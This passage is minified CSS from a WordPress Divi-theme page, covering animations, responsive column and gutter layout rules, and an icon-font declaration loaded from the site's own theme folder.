fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>@font-face{font-family:ETmodules;font-display:block;src:url(//akcnitisk.cz/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//akcnitisk.cz/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//akcnitisk.cz/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//akcnitisk.cz/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//akcnitisk.cz/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px!important;margin:0;font-size:14px;line-height:normal!important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:#fff0}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgb(0 0 0 / .07);box-shadow:inset 0 0 7px rgb(0 0 0 / .07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 